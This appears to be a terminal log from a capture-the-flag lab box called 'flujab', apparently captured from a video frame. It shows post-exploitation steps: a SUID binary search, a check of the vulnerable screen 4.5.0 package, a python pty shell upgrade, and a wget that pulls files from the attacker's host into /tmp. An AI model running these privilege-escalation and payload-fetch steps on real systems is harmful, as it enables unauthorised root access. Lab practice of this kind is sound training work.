 c519aa2fa8c2b69eb3891d8d46c662d4
find / -perm -4000 -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/local/share/screen/screen
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/screen
/usr/bin/gpasswd
/usr/bin/sudo
/bin/su
/bin/umount
/bin/mount
/bin/ping
dpkg -l | grep -i screen
ii  screen                                4.5.0-6                        amd64        terminal multiplexer with VT100/ANSI terminal emulation
python -c 'import pty;pty.spawn("/bin/bash")'
drno@flujab:~$ export PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/sbin:/usr/sbin:/sbin
<l/bin:/usr/bin:/bin:/usr/local/sbin:/usr/sbin:/sbin
drno@flujab:~$ cd /tmp
cd /tmp
drno@flujab:/tmp$ wget http://10.10.14.3
[0] 0:openvpn  1:python  2:ssh* 3:python3-  unix